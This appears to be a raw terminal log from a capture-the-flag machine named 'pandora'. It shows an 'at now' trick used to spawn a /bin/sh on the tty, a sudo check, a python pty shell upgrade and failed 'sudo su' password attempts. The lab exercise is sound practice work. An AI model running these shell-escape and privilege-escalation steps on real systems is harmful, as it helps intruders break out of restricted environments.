 matt@pandora:/$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
<(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 1 at Sun May  8 09:54:00 2022
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input
or configure an askpass helper
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
matt@pandora:/$ sudo su
sudo su
[sudo] password for matt:
Sorry, try again.
[sudo] password for matt:
Sorry, try again.
[sudo] password for matt:
"kali" 05:55 08-May-22